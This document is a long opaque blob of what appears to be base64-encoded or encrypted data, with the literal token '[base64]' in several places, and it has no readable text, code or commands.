c001bXHKNVlFKKYPKPvawMqAfnzgOrNQT+IIPfNgcam87NDoe0ITfnKqRwBZ9pedooqj1pRmaAO6S+Aixul4bU27pLWxD1Vdk2Du5dk0ZXTi4LZmmxDMEI/zF2K9hi1FGEVVHx55KXL7ChMqtae0dYWGsEZy2mlMWZqAEDMAprEX0pZBdsB5eGg+cFqDvEBcUnAkz7KCLaPcDPmMxFa3blIrFWFMCFU8sFgI8uuT9ZbcSg7Zhg2oervhzvL50cgLnvwtWc7oeRUnUMYp/dlyXoJ+xx6IOiyEK75jHlXgewpr6P0a27IMy2wQ035FvHYV60jzjK8FFX8jpD1VdwDIieon3MwPW46ZAoJdDI/Sh+cfDTo4znI+ygSb5KESMa5mrUKz48HSwEG2aoQ1tOM4rkGzdbN9Dwpsw8xW8e1+f/AT/4O9jWXQFU2grPLJqT/PTPDOKPG74ILWmYiw2VqF95Ysywx/pCiwi27jZyI+ZoTw/utDst3sm7EGvH5ZpTJun8F9aBY1+QnC9xJuldkKhWFNVebSnKpiY6k+tA3IgXamCidK7Jip/C/O99xALpidOc7m52AHxgsaiaZdqmZReDxyBFJkb2OnldhJNWzBl6DlMhYJc7YLI7v8W//W70qrjkgIUHSm9brWASm8DSQDO1unteVajY7/B/we2J6o7WnOpBxD4ai3+gMnBJoRQB/HOZX9vmRf9AC/HLg2Aut6E6i19rp/HoO5TveNLWWDfMut2nxrtjVY/nNdRPvWpb+iAFAoy+pfh9c3Jf1BhIkovrBxOMixITcy7/LzlvJFYX11hcalhFgiBqk50ch4GOCe/ferLrx08kbmXqEldj2GDHJqeP3gud2xzWr1XO1Za/fCyRAbUmU19ilCbkpyUY/GHNUUPMDcYyZW72I8SmstCFkl/FOzmpdCFl9zLoK4CR9ZR4OD9cnP8bPlsWqXJUYMIimEoPxAJ60QjKBduBbEmjaGbDgx9NdnDigSRL1KUp2PuhZOUsS54sIkFmIzS56LEihNgTf5bFwPRWgy1U9TFGUH3XSLyefppjG/mmiVYnix0GB1jezOnYy9GfQ165Blj3YgTDp6OiDnQC4UtKks1iCDmwt1zeeeYMOGLh9b6yDoWq5er6+FAJwIXSR4iHRbWtV1AHRVmn+XJNL5s6LvbycuELm3mi+NWrp8qc65Q3upLdJL/wS+7EnQPLvqsOEbaYmTg5zyr85LfR0R8+Hi6bEPtneDANR3LuPpW7B0S9Eud1PGs44AMLBmOyfRML+VY2onq0JjsXv+suhIgRmI3n6abvML2CjhZKPA6BPxD1yRJcFHzrHfkLHdtFsaUKCEylaryxZ0lXxE9Y/Bq27yZojftPoZ2yo+ymW/63zTwyomBP/dXOcCspFdTWYqULRu/VcH6RmXSsFhTmOkUQgsnvXMV3xMGXk8MCM6DO/56cr5eCRU6v9p1m929UMaG1rlPV6tTHn05fq6PzyBj34ifHgN2S7jcBNiPRWyUXjox/8JIGYB2JRlgcgHlc6VbIC96Aa5qeZXhP+y+VfccJyoqzdJNmm9q+E7CJrGw4RD3TEaprNDmFnvz5um2zJ11EfWuZo0p7v1m6BbsXZ7wZ968SyuOl07qqfT4XvJjsiNFDPZb4ZZFlrcfM9RfxHEPPWO5RA9w7fUzf/RN0aeBlUVB1DrZ8nVdK7GIjpJ7p9OcrV+9WZ8VLiT8FLqp707Ug4sOjl/4wYc/53ljHQrIz/IALOjncPVHdI4udpK0AbOm827AlJuHJCUKu8gAeBapA9x51dEsQVpJ6oS/tbESTLjoT7bjtczI269eVZ7TH34Nnz1neH+CTLVxhZkg9z+Ysj/[base64]/3y352k8lpqhVmq63ivVvpZkIqNIavrTtJbQmizTR1P9g/bvMRUhxKx/dWYGiNvKiuFaWpt4N2TlYi0E3mEmWy6ZKCy010OxFgAT7REptoVd/ijUrMjj5JBTjfjvMbq0beVy1lOxF8l/owA02mBbO2HW4I7ILPbXRPN4NWDzCUr9/IRr7usRzvZBuLWCjVJKtF4RIcWWaNVi3w2QS3CaAgHkuOX4Muax/Hh17FAOYWg85sanxG+Cyj4BdMfZoDKVCmX6U294yjgjyxY7iHfG1g8PQxwxYHoFr1MRz3kHpqbukQkDB44yFZh9M+jx1HK2GCaommjIx6hPKa/xYDArlaobt+MtQouDeM86zAqO+4FDnKVLwFFedSEleYRRLN5iNG8RouzatQyciKrDU+ByWuwxryBnBqZ3RaQgbr+EfUZzxOXKuKZO4u8gNa0dXfay3JbO79z9tQ0Q/+qOW7kWhdstSUVZe2RNl5+x+aixfiasyyUlmqJJab2ttqFh2FHSl/3zkNlXZ8YU+puhB81VETjaIcu1Ba0udg1JWnVocaVcRLCauAMKL5B8XeTP0rYCSP9+e/QPAONvqUl07QCmtHPPRWAVQxXVvvJ5Q3kErLZG0N0uRi34drLUb9X3eflF19jtjGzrUd6C4hSpW+QadpGPoGgnEDx5L0LkTjnMX5y8RXvEMaovYBhTZsLrDIIIUfWpzyuWvz3UQm+DmRFDTyfhqi8gB0T+PrLmtpSsmosv2SmcuuIHu3EDPGZg/aUA473Q70KX/SgbrC+rJhvlGN1Mo0HVbQUzh1KDw7DHyER7VJxV9jGrWCHqDE8S65/VFBYGGSTiJIpziyHimhe8lrKFxw37TFVV9+Mt8heyIZob6O2u9cNJkgUJZ8Ui5KGgq7uuF6Geg6mPQJ8+tVLIaf7LGnpXkvG7tMGMNCuLxGH7HJw9oKnxbC0kv3DqSf3+CW1S/ql5nPOZdLsCUTF/HVza3pVDYU+sXrIFyhraz7xJ1LCg2Gyc6qKb5JmABySN3pv4JSmM5HwBV5ztfrMbG/[base64]/URw4aNOtIjKHWNkpcENWU8N4I2M7Nf00o05wIstJ6v9BnzwOQNm6SJNcm4JvX+ypRcOmHgtEfLNT13J5hOrjD4ALMa+rl1V5xXGp+eVViE0It9R7zIIO4bovV3PDARKWtUn+NkQjo4dQ9LHKv1R2nrkx8h3eAcjm63KnofTAFbhP2/HvY8v050Kgwf0efHCHHfZSf11NOHY/PLeZb+bpYx6bch8ITKyIblju363RGT3yEsMnqzY4QmIEWsZuIunhOZWglmD5JjmLxaZirw2KaiHW05bpEghwc0L15+YHy//mXrm4C4TP8yxy1QyLUXkey+uLxpmTBxCkXGElU8xEFwZqw/TuGcRkIfwEi63JavFoI4brXnkED5BxbT5+3zJij1Yz/A/BMBuLtJksTgRAKcEI7ivKxEKDKrjJ+1HZErlrbFEBsjsnafzmDNRl+WNf799gURdL55TsmkRnnHqTEoZzJz2Hd/FFVCLCYPKDvkpQRSe5Gcl3ANke4RNf2Ka5W93uvQD+B+H9vA0Ey0hVF93Fjj6GERaTym8yaY+hkrUKRCf29qXhSULNIEflhEg2hO5DoIB3k3yMMpQv98lZ3zrWoKxMG16IL4jf3XCT+uJSt/ZDe22/CP/nPfRJ0zJR86KEb8WSXPOQQuS8kCrZsz64IMWM3C369ueos615AZJhgCgH0GE/AtEomV0uMudeJ29Pj3qA3R3t0PDZN18WRoGqwEISsseaT5AE3I4HBdUpsi4PwVyroG+7u4CC+5A13/unNSgs5VDnSYdybNGKyDvCXLEGa7BGeOq0lKRpZwiknIfu2YfyucZJqpSKVksijTKI14GKPlbGnNU0QmCrLw6gEwiJT174I9rMPwqlzp7UKkvMr9sCFNFwCSmwROYWT4tupg/f919HIeiaqNKr1xPYS1mfI6kAvC6Cs3MglZ4yT2l7Nuxvqar6Apn+jQAPnHByWQkkB92aA2F2lmpZB/UHChh7BTzuKggW1Jf38WRPr0h2tjTOsOSQsrRwYJXaRTL395j1BT+fvHP2H+2rywq9tZ/kecXa/VLyVn97BzF27mvtY9Tg0Pu4DU/ONDVBOrmEY8s/35C+dCn32Q89TCi1jU04YYN9bMyEYvKwrId1HNjyXojLhSM7lqIK7smIvglpJaynVTc+1c7TMHuK00uuZN3/ZyV6P3H/gnjKlvnCdicR59xei39sdvM8sCQClCbrOelV7m02ZatJUbOZ40tocLtPqgAiCo4k6K3coXITp+lk4v4478vHwob5j0nil+/vzc3/iFc7tmY5fK/L2l7syFmcs6ASu9lOCbK5QHes+YirEU5Tn1cEI71cfSaYOm1k/EGwPcAkO9VXvxhQAP1kbhzWmhLok0j+QJ0lHevoMg27L/Oi+0CUXXKC+dkZlADf9/K8eVKHqG1bpNRaM5CHJLrFg+j3GgPeAyZrtoy8x769k3wG+NGCjQk9B88sFNnHgbAFqcDFcJy6J/W2OpKZ9OKr1dRaBPtmSiuxtai9vgCspjV4EOJMtsm3QahUzEuVA2YoIfTVCWgPQ/nAw8fbauLJaeHHnB/ZLRTer1ETNzK9wh5p7lfVZDB6x68ZWbOjoyeSuvQ815DzM7MZycJRQEeW3FHsEm6pdf4/nkSbuoDySC0ckDFCgIBbwKzXLQNPoZCCIrHsP6oOaeurEuYrE0wEFEOuCe5qv94oa2PCcM2ZPyZgui58n0DOw6S/jxgHhIhxAUQj1VopxDWUPoKa0NpY8a3vouy+lDXy6MCHzWJ/YRleIMMFQdvYHjlsanTTKVOMfwGJFqUaj0y//zOSDcQhiEiYfqAuHxplIF8pF+C5K53rtBIgXTuZX9KV73IWkH2T6BU5nsNVEd41L0ZyM2tMwjvHGFfBGyFvwbCwESXe2OwrfW7zjgahi8VFm3LYksCV/[base64]/WTPYqQcZ3Miy+feMJ6jemsnyXD0+eXTwnsZK+DnFo2L0mmtuUF7Gl/R4lN46v6Anoe5ViffBNVS0H5iBgGIV8p/2VtEZOzEc7mMKdI0ceGevOYLRuN4K+lCFBLW8f31S68KQBRoOGVYFwtdBB5FL4h1VMrREjzjjdq+vxXnztr2gX15EQDQrAj6mI/BFWhyIzNhQrpdRzWWNal3LfRjtsHUy3OdR8ymw0ubHloDY8lIOJ1BpdFlHsZl08w/33Ng3UyRjkrleEcf/AQPWJBE6X1P84U9E6ikL1h0DlbFqXM5JA/ubxSXTtzWNM8+aI2CICbNmqYDZscIA7Acriv/MOcdTpTmNt8yZq6+ffFdu9wQV8o4705sx3KNObicbMpAUXJTPDU2skmCLdNatYPLwhjt9EBprOUlaJ9/YmIc8i6oiesp8MRbFsAfM0oxvLfsfhJ8zJz4RXXoW6okblJHnfw+UTc6W+Nm1gKD3QYY5+dHryxaAzQyVCa5ds6G1yzXuo1pcQPt474VPtnvVozJG948YDB8tVQmLDe4/xdl69o9QGVfHyGHBqC5/GBHX+dAKz4NBRwM4LaJzMshzrnQEEnqnriSa+EnWFoi+R1wikGiestlFL4mN4nBH6RIEtuGdjkcSo9w+T8YjOqf7vAHYAJ4ulAZlmjsu92hec5zd/hXDRcRMS0HwQ2kneDMJJ9aZHMUYnis4ht0oMtxzZaSi18DZxYW5rqARE8TJO6B6mPZEim2Vs8wVd75WwxIWwKr6aU9EMRsrsuSovqqBGwhVNuoUx0laf3D9o/4MVI0QYNywCrGbzFNq6hUW66sMVSIuBLVRS5BrsL965Ifvcm8Vjp/[base64]/6iN2lCdnPhOoo5m/wUNACGKpXcdPpt0CuhnPFrZIIwsrQb6iWrCX/roTn19Z7pc024pAxHe9T9iuENgheIKyT4Zx/ooB4/5DnLxCTE2DTuGkkrY+zoeLMvg2TBQOKZaLuweTLp91pWiAwDBjucvimSS7Kn38hcR0/VhsKx+4agrKTsP2yV8Bax/COgRT7P5PWW5QLjCrytUHMr/4NBuNY2FCcIeAaiaQntRcLpKOamblsUWfJ0T7rn8EpFx+Tgo64oErotmamJ+HxNKJ7Q1IcHJqggRbJN4PbKMujP+qpHI9F6iRBjKi8DmlfPFB5FIJou5CocC9MRBrZ6JzCr3T2RaMosHbnRJQLZj5/nyg17tg4RpXMNuWzN+l48BNd007FbkvetmRdP5MjZj8he6CVuUDKQcoM3gct1KBIOuZR3cSBImQc5E9sf3HPV1G+AWRTH3aSuI4HB/bXUjS/R2093C6WLhum1Pu/0/JZ/[base64]/VQ2vTkHeKf5cANGwzi8irgV+ySsfSjz5d5sqKfjohEUyCcL/wr548IYTnt8JvmWYGgXAUlqou3JOD8yTj7yBNHFlhdGIU+38wmpok/DoQb+frBEKUkyqeEokLho0geY4KhI/rGp/k8wl+5iIH7YRQFu/wZdJUIW3JhyjbyLok9p/3tCmIQpHEhvNKNLPHqlWsUbCxzSZtBnyUslZFR9l4g7C8v3/PrMZsve0oaGTdiI2kC1wlS2TsU43ZOskMU9YeuYZ//oOM7ZHg2Gfj0toxuBpbC/A7Cp0ftxaQO/CHXaDrs8JySc4h55mya66wyuZ0kjz4yPnUoz0pXvBzXdCukuXP9Yh6rp74CDGNBQPr5FIfneNfqe2cV8kiz+o2wkg3S6QDm1bv9WrfBQNA+kKH/HhqMV6YCEENC3fyeKty1xc3+0Mq4R8sRTG4U2jSR1l1q/V7y4bZhJ6+52o4+AbK1L0rOZGfL0JLJ7lTT59AVwPDgQy4x9LsvCPI83u/XYXSyeUDVUbHsfr8g4TYU/[base64]/og499FmtY6QPjGCEv0N2uiJp1BcVAyiNRfxCJ1tovzGpn3Y0k4vfXjsita9ElHQ+cd2KxmU8HdueBMcwdoHPbzlBor42r4sNWrS+wsqrTf8MxyNf+83kT6iPbSkecYtk+/4mXRht/uxHMizEBcHpXd0dYw5Xb8TKcDEyOHPLCJkKcqnMkl0dk7bb2qzZeCbY3ROiRE5WHaSdPOgwQuQjtn/JBycVOv963b+QRIrjaNsV0+39AYbB3/vPVuqklny4RuOq4OFCLF+AcBv6VcBXRlsV4wnWh0zqpIETfPi5vg83YQzbkhIKKX3Ckx3lDboj//yHl22ESWSJfvLNcd5JzQuosLmg6h8OnqmgDkpZdomp8vU3mVOLT6d48anzudhy4F50DPCe6VvE2mktBHoWL78yDBP5MaMuqxIFO+pnLMPQHMDOKRN1XhFzZkb3vl5x17GhTCltqJaJ/gn6NnpFvJfv7wFaTqzL7z+1v95KNekrpg0Sm5+dEUfKqlnHlMwXQ9e1NJgo5Ye/l3dUW68vvwaxMjEyzrbq8xHyJ6w0glYYctDFkS3NWLNtnzo/RCnhoEDfPMr3d1wxQb5bQkD/5JIbHxLjDeu7GDzDMvxGSG3/S2XKdVBEy0+JBVdLz6B98VXCQvBb94b2Ka0KTH796rRX4We5ZePA42i7aXsFeawIUvPTFdsjPIp1LAWlQHpi9p4s2OzADjCnFnW4uBJqc2tqp6I7zg0hcWNopZi6E8CAH4SGX2zM23MyNkbTnf+XCGkFvKU3zM7MbS29j+z/KN25vMFVCSOkwxXuOLgQUDsLMiiJ/C4li+H1RBAfs6gzKMbcaKfAochwQkf3QmeerK8kKslmQU1P6jCK/AboJ+bM/IIw2rQuIPW0hWMFNw78HUqHO4fBqqQN4uk7ILnd3n5FBIzrLhI+KTyeWg37Og8c0MFOJEaFHgRwsflhkCfuOI7nwFHsebzZM6q7F08nFnW+k3eUQ7Rw5f2RjEl9vT3IAm/eqhywEn1DNlcRis0u2+q24etktXcpswgd63qR1FVzHIGF4W1q2QjkMxfp94pacbhcERYiMFQXSdEajdfFsHIh9rsYK99L/Goh7muzl1deCej7zTcT7LU3YaYNyavMnE7nO/R87KGHblDf4YERXS3Q3BKnJmIGHYyNGWtXy6E9hCa7LGCSDxpKHQU2QDI3Be/3Y14l4vpj/D8//[base64]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[base64]/ZPQFF566u344aL/37pVbQjmEz6VSv8+3/G886Izbq6vFO3TbB8UfdT6vRt6iFl0kaZQNAsF7afE2kQF9mkr7TaEKaoVnMDYdZS970eUObVWt57rDYs0HrpXuWLUPCdcyhcZtFxllPnRxVk960KoI8kIBfHKdPLgGrhDwTirmuepk7pTcHurG+11Wab2kQ58OcWwWb0KJDiwdnx0/pZqxO5h4ph4yECP1K9Nqpjnjt/H5TXM2xzlMuuDSZLjYNZx2PTfdX04UWTRbOk7I71kKBHD79s+34NHfEQ7U5IYV65NAFV0nAA8K/X2Soppje6wap9szMV8yFFT9l+DyQRa4tSGfkxGQiWUzF0cnH9BN+4xH2Iu4YsrXF+1xYx6FY3jjwSHT2tZKXNfZ9MOuI1zyDtii1WJNJ1VDBMga/4k69eveFFMjXr4mBoEYxq6c//v1v2T9BcjOxuON28SB/8C6hvkhP/TNqmuEVeieJ8tDcKD1qEEHD6ufazNYZg5o/ajGdRTs2Hz7OlUKkixt8tpRSA2XyKFAfVYeIyRAxMqKd3U/tWsp5fw1VKM7CX3QVahnKOIKeq4lTfIacGBu39o/TLUrIdBz+tyC9IWhlfSSbZrb5mjd09vzTK3BGjafEu8bRgA0/xTfHnYHuYOFnNdwjki//hPKMPru4VdV22OOb+tPOqoRGN0FOV7RrIz1tCRXMqRTPlxRCOfXqpt8vohokPV1+tEFyNVcVGg3idcYnyF54bES0F/d1SnVfcCPl0huUli0CCgfSlyLVcwh4BDLJvWzM8JCrIptP5OT2xXAKUeuFiE0xEpcTiQpXuInEa+ybD7gxnMuh4+8ltwuoHhBIQWLLGfMQGx11cpXPXGXKWKI5qopOnZD4/ITURtdd6R+T8BWKZGIgeIsUAgZ9UHIEQFO/g9dVEex1MwBWmxl0yUeGaQmPdzzJo5xNLJxwHeUwxtT4OOkF0vfj9FPnsquoUX9Kacw1T5Il80pBcryT/2RnP5QsspiJ2DtUd2//gnfl+AvGvJcYIQCeiL6hfBsplXBJUruNtOo2V2YlgVMEYrSH/8OKmy8Y6JCkOTLniQ3eKJ1P+xgE6KulWzzbWRnKMueGl47zXHBLkVMIJc7Etuwk5ipJVwGkmbJPe05g3/RK2krUsFyN4Jxm/ZxyXyaXs6zeqQ6UNSrjDLMvRol9PiwY0/vR+PVSH7H/crqOWE0FCIp4k2N5mN9Pulh8wi3gdQ3Jxta8X+yB1m4z17oDUS8WsE/NX8fh1ng7a6U4Q/fwgvSmIJg1+2SHnAG+vmS7aegdGLCSfte9Kl8gbDznPSR3i3wvf68rVlWuVm4BMNl5ptGmq8KAk6CYSSyEFIdbAYw/2xYaS6FqRf5bYhjLbL0dhrnGzuRNJnjUdga6R0l4xGCbtgTYX7bNbyU+w8pYG5fjHoicOgJ5UIn2/+rD/74NTobFulcbQd4xmvNTSksJwRHkd3tqFvpKK6hfy8sR9+VInYJ6PU2PMybI8ZseQcN6ZZETwhIVQycsuUyL3/cf1XNtXmeiqKRHBENCsjwu7A7wOqe8vtGAzLLaDqsVCtdg+71MpgYz6Cf7IsV52/Wbqvp8q6W4LRJzztz31gpB87it7Bp2yxtcEAof2PsZc1Jypm8NiGth7f2x3wHONuoaNZYCSmkJr3TfsR1UhlP4/8OrHMM0FsOUUzMOVLRQV31yrvyGOn76V5kiYycico1dweNAOtvSrhb2StxZJsstFK/ihhD0h7EJptq/QvURmyt/[base64]/hMihLcaUU4jG3H+88pT4ic71GZYjvELKF4mhARjn+iajwSYxEURTbtq8JlljC48KAeTf5e65Fm9EFUQs9WT0ncGd6DcQosE8X6hT3qVCz+O59/MdLRCdxj92uR/HHGXeTyQgZhoedbIpJzFevqKzPWP24X49M2nYMm6+Pw4Cctc0nqD7cHcRyyWW7FjDGqyCDHq/9w244k4QbOsUcQoM1hy+cfPef7IAfzgxZIWssDjcG+gSD5x/MWLhJimt5BGoSDeinbMKx8pLTfITTsAwWKXtO1yQOQH+WXlsP9VgMTt6hsn2vMeSFCC9ZK3Jhr4L7FQPlOHirujjhlaluEonKSStXyBx95a+wEcL0t3oDMhAkFe9o8T6Nw3R4Cr/AxKi38WVXgUX3oE6XW4/q2g4YMM0c+Nbf6jzoq6du4yCcoCc9YEuYamuaU5JZrzzxVfkCLL1U5Q37nw+rBrx6Vx8j3GfwwD8ZJ6pYTsV3hByR8VCiLV6BY5aCP6DSLKpAnYojgZ97LtCfdY1QwzyQAK5LRbl81Pv7qvcglXslP6ju3khrvRBLLj/vzheYFtGdsgJMLCumaFPFuGXFruoYgUA2cnjS3nxZ3R95mFjP+ANrbDO9r1fGEYLdqbvP6x6kXc/3QSSTw48AnPziEjQ9cqR167hJDvPSqrt3zRBSqqDel0/Vq8FXNhOv0U9SlI0JMm+shybgXlBj/gYIcsiXKRCkY/ve8dDDv4A2JcAUqPaIV5cb6VnW6OOFH2XbfIgujBle4KKqHzcVghIiYDCnwwGkqGEfZtSbCL3X0dLUkB+iJ2k2702VBqJuaA+wb2vrWcIXoeLmImbMsg9Nk17irVNy0/im4ojQVMaFqRvMgB8D2yqDgjTM5ZOjxWtINhnjes3qfoT1A2PC8/ZFKmsxCwWUwRBimfnim9xHU87JiVsOKsfIodM20/nwThfT0xNDjoUR6m4psw3OCr1EO0udKoNaDhwkTVEabrZQbAlZJmbnvKC6uiyPpMlohHJ2B79o7BFGnpeP8lnCZ5b7OOpqBi6zUYXp+cU0iwwi9ZSjS69SP81YXFKdSv5oY5qeIn6vqaKc5tUvnj1ua4RU2Oh1/lG9mqPr8gx2wU81LNotjAKawLAJHtkiCYVQwQpgWGtwQXjIn68n0A6jCMeZZA3IY0zZf8gdmts7Pijso0uY68r9Fo5k1cq47q9P2ZTpJPjzH/[base64]/JSXnlpkxadDfbC+wwCsQ0/[base64]/+aTskZrFX6OGdjRBdallkGDProj7TX03mFmv9KM7cudWax9/[base64]/CQzkIvbdGyjfpBIV/a34K1/hcGHmPxnxW++l3cy5oPcAimBfppGJnicwSxD/1kSsuGChfxDGXv9u+ZecwSqL/DqJ2YvS+I+sRuTQbOPLjH6ZwXoTVENFs7ep8HAUq9bv3eg2VN8VtzQuYbSQj1cqHUId6OrZk1XxhhfZWBy5DOGBPGmGFJi/EY4wq1v6tO88px4JJnh4xWTkvcxWPN4en3C/dP9NlQc4Np4xQkvmH8y3FEHrboZFDMdVASwDMOb1w6tmRqBmwtOGR3N4s26Bkfss8qZLniKB6MUYEB2MmDJR+tkgzdmyOvdoFj0aKsgrepVXtFF9RM1Q1Kl0ycu2jb/pWqTEyrmM3W+R7UyGYriHV2cpWmjcOeOIljUDI+jOYYMZ7icxEeHeZvABwNhwjUax3/bLfXw9Za162C1E6uE1Jlvs1VIo6kNaKOp2PpQR1oBiDGmU4GOYhreTIIUTkoVBASX4ct8tuh/C5Faz9KZ1R/I4yaPp53G+GBUgyn5gdzuMIA7RUZGpdJzomCh3O8+/H8pnv6Q+BYS9L6jZsgGGjcop7+P7Cnc4yhy6/yUdOSWJodQD8NnjccQqvI/EiudIq3fhdry0wVE+eXN7GRva5SPZqp9IvjDQttYTV2KslvHwhtHy3YbeREcHLKFgi6akbc7CqytdTQREIY2NjFk6Q4Wuvdsq2qQgKLu976CNKLfo/GXarl3/vqrGhpXhFrs1+wUAijxsTRR/CtfJjNdp6zCLa1wxgCVg/7nWB2vjd8TtYWYXrsTwsyO1GfxAi5yzBbGQVbUvhXD9mcU26n5/dxk6xobX8QSj05B2t9+KSfqKS9xokLcppagayBKxmY0x13ATyPKq5GanP2wOceqXkRq+lpqDnSARscnt6ZHQ9uySktnysXSF+XH/dvGd30smamv1cet35+L9PhPekuF06NLJMH1jmoig9CA4cSV7i6tHP2a1yWDwlLBetAsieYDq7aVUKePRWt2gsud2x/Mt6hdNqNnIRP/naSpTkp3X75Bj+orIq6uTbjrebTwz9kaR0awO8sNp/FUbN2nTvRSqQUzFIyydQ7cgeeYpeFXpMKFIi2+sQkBZor4zZi8d1w2P2HVrGvFx/[base64]/fVbn3ENqiPRSx6Wtwyj1j0St3GF5m6NqIH53FYjsbou2qSxOLRCJeFDBbbmjZn2Xdo8Ygq3Cur/zbWCH5PsnwANxhBp1XDa4Dd/OA+0C5nf1z/HZ3JK8O3nc2SFAtywEL2zc9BbOJEBiwJyQF+ktskN+5hiI/Nn52CAODVMdcrs2PZ9JoQNcsHOXg6KUUi926FK1sbdHfQfTE8vLPjyZCKG2+jaI0PuMejBq2X6m2z+vwt1ohuDoYEY/[base64]/Z8l9r6XFbdRbb22ZZ6yllthRdz7RPPeaLAtOydiOsPPVIVYcWGf3gNpSqz2ZJKzt4mXvWulj/A/UNg/iv5g3enZVPkJoTMfCR8KNhMorIr305gMZRWPoOLh31lXTys9/CWkUJe57G54HYMBrqNu1WTz6LUn3Yi2O3SqYut+FELlWPlQzhYtFwbJHyN8kH93siLejhll43N0UnW9R6qQpJaR/XiaU0UCbgp3NlHtfeffjaxDb+595kRnLqHzecTD0NBdWvodq0w0ttd1HnzzMLZY/WuIQh/L